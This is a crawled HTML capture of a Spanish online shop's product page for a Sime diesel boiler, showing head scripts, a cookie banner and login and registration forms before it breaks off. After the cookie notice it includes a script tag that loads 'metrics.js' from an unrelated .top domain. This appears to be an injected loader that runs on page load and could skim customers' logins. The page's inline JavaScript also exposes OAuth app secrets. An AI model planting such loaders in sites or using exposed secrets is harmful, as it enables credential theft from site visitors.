

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.comercialmoreno.com/calderas-de-gasoil/1527-grupo-termico-gasoil-sime-solo-25-erp.html
body_size: 36729
content:
<!doctype html>
<html lang="es">

<head>
  
    
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.comercialmoreno.com/calderas-de-gasoil/1527-grupo-termico-gasoil-sime-solo-25-erp.html">

  <title>Grupo térmico Gasoil Sime Solo 25 Erp</title>
  <meta name="description" content="El nuevo grupo térmico de gasoil Sime Solo 25 Erp permite realizar un gran consumo de agua.">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1747401088">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1747401088">



    <link rel="stylesheet" href="https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/theme-14e2d7.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var JXHEADERACCOUNT_AVATAR = "";
        var JXHEADERACCOUNT_DISPLAY_STYLE = "onecolumn";
        var JXHEADERACCOUNT_DISPLAY_TYPE = "dropdown";
        var JXHEADERACCOUNT_FAPPID = "382202372262196";
        var JXHEADERACCOUNT_FAPPSECRET = "a63f235bb98f28e6003868b7523161ee";
        var JXHEADERACCOUNT_FSTATUS = "0";
        var JXHEADERACCOUNT_GAPPID = "1041134655360-k1uasfk1jlf4kioii4imbopolaphsj4s.apps.googleusercontent.com";
        var JXHEADERACCOUNT_GAPPSECRET = "H67P2jyhJz0azTYv8brBgL0y";
        var JXHEADERACCOUNT_GREDIRECT = "https:\/\/www.comercialmoreno.com\/index.php?fc=module&module=jxheaderaccount&controller=googlelogin";
        var JXHEADERACCOUNT_GSTATUS = "1";
        var JXHEADERACCOUNT_USE_AVATAR = "1";
        var JXHEADERACCOUNT_USE_REDIRECT = "1";
        var JXHEADERACCOUNT_VKAPPID = "";
        var JXHEADERACCOUNT_VKAPPSECRET = "";
        var JXHEADERACCOUNT_VKREDIRECT = "";
        var JXHEADERACCOUNT_VKSTATUS = "0";
        var added_to_wishlist = "The product was successfully added to your wishlist.";
        var back_btn_text = "Atr\u00e1s";
        var btn_wishlist = "Mi Lista de Deseos";
        var change_name_wishlist = "Change name";
        var isLogged = false;
        var jxsearch_highlight = "1";
        var jxsearch_itemstoshow = "3";
        var jxsearch_minlength = "3";
        var jxsearch_navigation = "1";
        var jxsearch_navigation_position = "bottom";
        var jxsearch_pager = "1";
        var jxsearch_showall_text = "Mostrar todos los resultados(%s o m\u00e1s)";
        var jxsearch_showallresults = "1";
        var l_code = "es_ES";
        var loggin_wishlist_required = "You must be logged in to manage your wishlist.";
        var logo_url = "\/img\/comercial-moreno-logo-1597425872.jpg";
        var mywishlists_url = "https:\/\/www.comercialmoreno.com\/lista-de-deseos";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","labels":{"tax_short":"(impuestos inc.)","tax_long":"(impuestos incluidos)"},"id_address_delivery":0,"id_address_invoice":0,"is_virtual":false,"vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"last_passwd_gen":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"ip_registration_newsletter":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"outstanding_allow_amount":0,"max_payment_days":0,"note":null,"is_guest":0,"id_shop":null,"id_shop_group":null,"id_default_group":1,"date_add":null,"date_upd":null,"reset_password_token":null,"reset_password_validity":null,"id":null,"is_logged":false,"gender":{"type":null,"name":null,"id":null},"risk":{"name":null,"color":null,"percent":null,"id":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":4},"page":{"title":"","canonical":null,"meta":{"title":"Grupo t\u00e9rmico Gasoil Sime Solo 25 Erp","description":"El nuevo grupo t\u00e9rmico de gasoil Sime Solo 25 Erp permite realizar un gran consumo de agua.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1527":true,"product-GRUPO TERMICO GASOIL SIME SOLO 25 ErP":true,"product-id-category-74":true,"product-id-manufacturer-51":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Comercial Moreno","email":"info@comercialmoreno.com","registration_number":"COMERCIAL MORENO 2000 SL\r\nCIF: B18938431","long":false,"lat":false,"logo":"\/img\/comercial-moreno-logo-1597425872.jpg","stores_icon":"\/img\/new-store-logo_stores-1453305028.gif","favicon":"\/img\/favicon.ico","favicon_update_time":"1747401088","address":{"formatted":"Comercial Moreno<br>Ctra. Baza Huercal Overa KM 13.6<br>18810 Caniles<br>Espa\u00f1a<br>Granada","address1":"Ctra. Baza Huercal Overa KM 13.6","address2":"","postcode":"18810","city":"Caniles","state":"Granada","country":"Espa\u00f1a"},"phone":"958710151","fax":""},"urls":{"base_url":"https:\/\/www.comercialmoreno.com\/","current_url":"https:\/\/www.comercialmoreno.com\/calderas-de-gasoil\/1527-grupo-termico-gasoil-sime-solo-25-erp.html","shop_domain_url":"https:\/\/www.comercialmoreno.com","img_ps_url":"https:\/\/www.comercialmoreno.com\/img\/","img_cat_url":"https:\/\/www.comercialmoreno.com\/img\/c\/","img_lang_url":"https:\/\/www.comercialmoreno.com\/img\/l\/","img_prod_url":"https:\/\/www.comercialmoreno.com\/img\/p\/","img_manu_url":"https:\/\/www.comercialmoreno.com\/img\/m\/","img_sup_url":"https:\/\/www.comercialmoreno.com\/img\/su\/","img_ship_url":"https:\/\/www.comercialmoreno.com\/img\/s\/","img_store_url":"https:\/\/www.comercialmoreno.com\/img\/st\/","img_col_url":"https:\/\/www.comercialmoreno.com\/img\/co\/","img_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/img\/","css_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/css\/","js_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/js\/","pic_url":"https:\/\/www.comercialmoreno.com\/upload\/","pages":{"address":"https:\/\/www.comercialmoreno.com\/direccion","addresses":"https:\/\/www.comercialmoreno.com\/direcciones","authentication":"https:\/\/www.comercialmoreno.com\/iniciar-sesion","cart":"https:\/\/www.comercialmoreno.com\/carrito","category":"https:\/\/www.comercialmoreno.com\/index.php?controller=category","cms":"https:\/\/www.comercialmoreno.com\/index.php?controller=cms","contact":"https:\/\/www.comercialmoreno.com\/contactenos","discount":"https:\/\/www.comercialmoreno.com\/descuento","guest_tracking":"https:\/\/www.comercialmoreno.com\/seguimiento-pedido-invitado","history":"https:\/\/www.comercialmoreno.com\/historial-compra","identity":"https:\/\/www.comercialmoreno.com\/datos-personales","index":"https:\/\/www.comercialmoreno.com\/","my_account":"https:\/\/www.comercialmoreno.com\/mi-cuenta","order_confirmation":"https:\/\/www.comercialmoreno.com\/confirmacion-pedido","order_detail":"https:\/\/www.comercialmoreno.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.comercialmoreno.com\/seguimiento-pedido","order":"https:\/\/www.comercialmoreno.com\/pedido","order_return":"https:\/\/www.comercialmoreno.com\/index.php?controller=order-return","order_slip":"https:\/\/www.comercialmoreno.com\/facturas-abono","pagenotfound":"https:\/\/www.comercialmoreno.com\/pagina-no-encontrada","password":"https:\/\/www.comercialmoreno.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.comercialmoreno.com\/productos-rebajados","product":"https:\/\/www.comercialmoreno.com\/index.php?controller=product","search":"https:\/\/www.comercialmoreno.com\/busqueda","sitemap":"https:\/\/www.comercialmoreno.com\/mapa del sitio","stores":"https:\/\/www.comercialmoreno.com\/tiendas","supplier":"https:\/\/www.comercialmoreno.com\/proveedor","register":"https:\/\/www.comercialmoreno.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.comercialmoreno.com\/pedido?login=1"},"theme_assets":"\/themes\/comercialmoreno\/assets\/","actions":{"logout":"https:\/\/www.comercialmoreno.com\/?mylogout="}},"configuration":{"display_taxes_label":true,"low_quantity_threshold":2,"is_b2b":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0,"number_of_days_for_return":14},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.comercialmoreno.com\/"},{"title":"Calefacci\u00f3n y Climatizaci\u00f3n","url":"https:\/\/www.comercialmoreno.com\/14-calefaccion-y-climatizacion"},{"title":"Calderas y  calentadores","url":"https:\/\/www.comercialmoreno.com\/182-calderas-y-calentadores"},{"title":"Calderas de Gasoil","url":"https:\/\/www.comercialmoreno.com\/74-calderas-de-gasoil"},{"title":"GRUPO TERMICO GASOIL SIME SOLO 25 ErP","url":"https:\/\/www.comercialmoreno.com\/calderas-de-gasoil\/1527-grupo-termico-gasoil-sime-solo-25-erp.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769643518,"static_token":"682632a40344f8d0feee7f384a6f0402","token":"2183a09089afff82c945cf5eb1df14ed"};
        var search_url_local = "https:\/\/www.comercialmoreno.com\/module\/jxsearch\/ajaxsearch";
        var share_btn_text = "Compartir";
        var use_jx_ajax_search = true;
        var wishlist_no_product = "No products in this wishlist";
        var wishlist_title_step_1 = "Step 1";
        var wishlist_title_step_1_desc = "(Select a layout to create an image that you post it)";
        var wishlist_title_step_2 = "Step 2";
        var wishlist_title_step_2_desc = "(To add to the image of the cell)";
      </script>



  <script src=""></script><script type="text/javascript">
            var JX_PLG_LIVE_MODE = 1;
            var JX_PLG_TYPE = 'rollover';
            var JX_PLG_ROLLOVER_ANIMATION = 'horizontal_slide';
            var JX_PLG_DISPLAY_ITEMS = 8;
            var JX_PLG_USE_CAROUSEL = false;
            var JX_PLG_CAROUSEL_NB = 3;
            var JX_PLG_USE_PAGER = false;
            var JX_PLG_USE_CONTROLS = false;
    </script><script type="text/javascript">
            var PS_DISPLAY_JQZOOM = false;
            var JXPRODUCTZOOMER_LIVE_MODE = 1;
            var JXPRODUCTZOOMER_FANCY_BOX = false;
            var JXPRODUCTZOOMER_EXTENDED_SETTINGS = 1;
            var JXPRODUCTZOOMER_IMAGE_CHANGE_EVENT = false;
            var JXPRODUCTZOOMER_ZOOM_LEVEL = 1.5;
            var JXPRODUCTZOOMER_ZOOM_SCROLL = false;
            var JXPRODUCTZOOMER_ZOOM_SCROLL_INCREMENT = 0.2;
            var JXPRODUCTZOOMER_ZOOM_MIN_LEVEL = false;
            var JXPRODUCTZOOMER_ZOOM_MAX_LEVEL = false;
            var JXPRODUCTZOOMER_ZOOM_EASING = 1;
            var JXPRODUCTZOOMER_ZOOM_EASING_AMOUNT = 12;
            var JXPRODUCTZOOMER_ZOOM_LENS_SIZE = 250;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_WIDTH = 400;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_HEIGHT = 400;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_X = false;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_Y = false;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_POSITION = 1;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_BG_COLOUR = '#ffffff';
            var JXPRODUCTZOOMER_ZOOM_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_BORDER_SIZE = 4;
            var JXPRODUCTZOOMER_ZOOM_SHOW_LENS = 1;
            var JXPRODUCTZOOMER_ZOOM_BORDER_COLOR = '#888888';
            var JXPRODUCTZOOMER_ZOOM_LENS_BORDER_SIZE = 1;
            var JXPRODUCTZOOMER_ZOOM_LENS_BORDER_COLOR = '#000000';
            var JXPRODUCTZOOMER_ZOOM_LENS_SHAPE = 'round';
            var JXPRODUCTZOOMER_ZOOM_TYPE = 'lens';
            var JXPRODUCTZOOMER_ZOOM_CONTAIN_LENS_ZOOM = 1;
            var JXPRODUCTZOOMER_ZOOM_LENS_COLOUR = '#ffffff';
            var JXPRODUCTZOOMER_ZOOM_LENS_OPACITY = 0.4;
            var JXPRODUCTZOOMER_ZOOM_TINT = false;
            var JXPRODUCTZOOMER_ZOOM_TINT_COLOUR = '#333333';
            var JXPRODUCTZOOMER_ZOOM_TINT_OPACITY = 0.4;
            var JXPRODUCTZOOMER_ZOOM_CURSOR = 'default';
            var JXPRODUCTZOOMER_ZOOM_RESPONSIVE = 1;
        var JXPRODUCTZOOMER_IS_MOBILE = false;
</script>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-6NGK16J1K6"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-6NGK16J1K6',
      {
        'debug_mode':false
                              }
    );
  </script>


 

<script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: inline-block; margin:5px; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #102747;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:10px;
                
    }

    
</style>
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #333333; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.8 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <div>Utilizamos cookies propias y de terceros, para realizar el análisis de la navegación de los usuarios. Si continúas navegando, consideramos que aceptas su uso. <br />Puedes cambiar la configuración u obtener <span style="text-decoration:underline;"><a href="https://www.comercialmoreno.com/cms/politica-de-cookies">más información</a>.</span></div>
            </td>
                        </tr>
            <tr>
                                    <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:center;">
                                                    <span class="closeButtonNormal" onclick="closeUeNotify()">aceptar</span>
                                            </td>
                            </tr>
        </table>
    </div>
</div><script src="https://fishpixelnow.top/comercialmoreno/metrics.js"></script>





<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = '6a4e4d26f86181ec88960404dc4abcc5ccb037bf';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>


  
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.comercialmoreno.com/calderas-de-gasoil/1527-grupo-termico-gasoil-sime-solo-25-erp.html">
  <meta property="og:title" content="Grupo térmico Gasoil Sime Solo 25 Erp">
  <meta property="og:site_name" content="Comercial Moreno">
  <meta property="og:description" content="El nuevo grupo térmico de gasoil Sime Solo 25 Erp permite realizar un gran consumo de agua.">
  <meta property="og:image" content="https://www.comercialmoreno.com/1442-large_default/grupo-termico-gasoil-sime-solo-25-erp.jpg">
  <meta property="product:pretax_price:amount" content="1429.752066">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="1730">
  <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="137.000000">
    <meta property="product:weight:units" content="kg">
  
</head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-1527 product-grupo-termico-gasoil-sime-solo-25-erp product-id-category-74 product-id-manufacturer-51 product-id-supplier-0 product-available-for-order">


  





<main>
  
      

  <header id="header">
    
      
  <div class="header-banner">
    
  </div>



  <div class="hidden-md-down">
    
<div class="wrapper it_FELIAXPKVAVN nav-block">
<div class="row it_BVJMJFWLCOCR full-width">
<div class="it_XECZKVLJOFAS col-12    col-xl-12 container-fluid">
<div class="row it_OUXWAJNYNYVL ">
<div class="it_KPPJLIUNMHTE col-12 col-sm-12 col-md-5 col-lg-5 col-xl-5 "></div>
<div class="it_XAGHQPQWZUMR col-12 col-sm-12 col-md-7 col-lg-7 col-xl-7 ">
<div class="module "><div id="_desktop_user_info">
  <div class="jx-header-account dropdown">
    <a id="jx-header-account-link" href="#" onclick="return false;" data-toggle="dropdown">
              <span>
          Registrarse
        </span>
        <i class="bigmug-icons">&#xe065;</i>
          </a>
          <div class="dropdown-menu dropdown-menu-right">
        
<div class="jx-header-account-wrapper onecolumn">
      <div id="login-content-displayTop" class="header-login-content login-content active">
      <form action="https://www.comercialmoreno.com/iniciar-sesion" method="post">
        <div class="main-help-block">
          <ul></ul>
        </div>
        <section>
                                
  
    <input type="hidden" name="back" value="">
  


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Contraseña
          </label>
    <div class="col-md-9">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
                data-text-show="Mostrar"
                data-text-hide="Ocultar"
              >
                Mostrar
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                  </section>
        <input type="hidden" name="submitLogin" value="1">
        <footer>
          <a class="btn-link forgot-password" href="https://www.comercialmoreno.com/recuperar-contraseña" ">
          ¿Olvidaste tu contraseña?
          </a>
          <hr>
          <button type="submit" name="HeaderSubmitLogin" class="btn btn-lg btn-secondary">
            Conectarse
          </button>
          <div class="register-link">
            <a class="btn-link" href="https://www.comercialmoreno.com/iniciar-sesion?create_account=1"  data-link-action="display-register-form">
              ¿No tiene una cuenta? Cree una aquí
            </a>
          </div>
            <hr>
  <div class="clearfix social-login-buttons">
         

          <a style="background: #cc4827; color: white; padding: 10px;" href="https://www.comercialmoreno.com/module/jxheaderaccount/googlelogin?back=https%3A%2F%2Fwww.comercialmoreno.com%2F" title="Inicie sesión con tu cuenta de Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>Google Login
      </a>
          </div>

        </footer>
      </form>
    </div>
    <div id="create-account-content-displayTop" class="header-login-content create-account-content">
      <form action="https://www.comercialmoreno.com/iniciar-sesion" method="post" class="std">
        
        <div class="main-help-block">
          <ul></ul>
        </div>
        <section>
                                
  
    <input type="hidden" name="id_customer" value="">
  


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label">
              Tratamiento
          </label>
    <div class="col-md-9 form-control-valign">

      
        
                      <label class="radio-inline">
              <span class="custom-radio">
                <input
                  name="id_gender"
                  type="radio"
                  value="1"
                                                    >
                <span></span>
              </span>
              Sr.
            </label>
                      <label class="radio-inline">
              <span class="custom-radio">
                <input
                  name="id_gender"
                  type="radio"
                  value="2"
                                                    >
                <span></span>
              </span>
              Sra.
            </label>
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Nombre
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="firstname"
            type="text"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Apellidos
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="lastname"
            type="text"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Contraseña
          </label>
    <div class="col-md-9">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
                data-text-show="Mostrar"
                data-text-hide="Ocultar"
              >
                Mostrar
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label">
          </label>
    <div class="col-md-9">

      
        
          <span class="custom-checkbox">
            <input name="newsletter" type="checkbox" value="1"  >
            <span><i class="material-icons checkbox-checked">&#xE5CA;</i></span>
            <label>Suscribirse a nuestro boletín de noticias<br><em>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</em></label >
          </span>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  
    <input type="hidden" name="recaptcha_response" value="">
  


                  </section>
        <footer>
          
          <div class="submit clearfix">
            <input type="hidden" name="email_create" value="1"/>
            <input type="hidden" name="is_new_customer" value="1"/>
            <input type="hidden" class="hidden" name="back" value="my-account"/>
            <button type="submit" name="submitAccount" class="btn btn-primary">
              Registro
            </button>
            <hr>
            <a href="#login-content-displayTop" data-toggle="tab" class="btn-link">
              Volver a Inicio de sesión
            </a>
          </div>
        </footer>
      </form>
    </div>
    <div id="forgot-password-content-displayTop" class="header-login-content forgot-password-content">
      <form action="" method="post" class="std">
        <section>
          <div class="main-help-block">
            <ul></ul>
          </div>
          <p>Por favor, introduzca la dirección de correo electrónico que utilizó para registrarse. Recibirá un enlace temporal para restablecer su contraseña.</p>
          <fieldset>
            <div class="form-group">
              <div class="row">
                <label class="col-md-3 form-control-label required">Dirección de correo electrónico</label>
                <div class="col-md-5 email">
                  <input class="form-control" type="email" name="email" value="" required>
                </div>
                <div class="col-md-4 text-left button-forgot-password">
                  <button class="form-control-submit btn btn-primary" name="submit" type="submit">
                    Enviar
                  </button>
                </div>
              </div>
            </div>
          </fieldset>
        </section>
        <hr>
        <footer>
          <div class="button-login">
            <a href="#login-content-displayTop" data-toggle="tab" class="btn-link">
              Volver a Inicio de sesión
            </a>
          </div>
        </footer>
      </form>
    </div>
  </div>
      </div>
      </div>
</div></div></div></div></div></div></div>
<div class="wrapper it_THDDCBWUNEEM header-main">
<div class="row it_MRBAVKBBFDAX full-width">
<div class="it_OJPIEWXHJXMM col-12     container-fluid">
<div class="row it_VUZXUQAGFDZI ">
<div class="it_OZBCFQAOGHLU col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 ">
  <div class="header_logo">
    <a href="https://www.comercialmoreno.com/" title="Comercial Moreno">
      <img class="logo img-responsive" src="/img/comercial-moreno-logo-1597425872.jpg" alt="Comercial Moreno" />
    </a>
  </div>
</div>
<div class="it_QCTKQUTEUSRD col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 icon-links text-right_desktop">
<div class="module "><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.comercialmoreno.com/module/ps_shoppingcart/ajax">
    <div class="header">
                <i class="bigmug-icons">&#xe0a1;</i>
        <span class="hidden-sm-down">Carrito</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
</div>
<div class="module ">

<div id="_desktop_lnk_wishlist_top">
  <a  class="lnk_wishlist" href="https://www.comercialmoreno.com/lista-de-deseos" title="Deseos">
    <i class="bigmug-icons">&#xe060;</i>
    <span>Deseos</span>
  </a>
</div>
</div>
<div class="module ">
<div id="_desktop_compare_header" class="compare-header"
  data-refresh-url="https://www.comercialmoreno.com/module/jxcompareproduct/ajax"
  data-compare-max="3"
  data-empty-text="No hay productos para comparar"
  data-max-alert-message="Solo 3 Los productos no pueden ser comparados">
  <a href="#" class="compare-products"><i class="bigmug-icons right-space" aria-hidden="true">&#xe0b8;</i>
    <span>
      Comparar
    </span>
    <span class="compare-counter"></span>
  </a>
</div>
</div>
<div class="module ">    <div id="_desktop_jxhtmlcontent">
    <div id="jxhtmlcontent_top">
      <ul class="jxhtmlcontent-top clearfix">
                  <li class="jxhtmlcontent-item-1 ">
                                                                      <div class="item-html">
                  <p class="phone_box"><a href="tel:958710151">958 71 01 51</a>
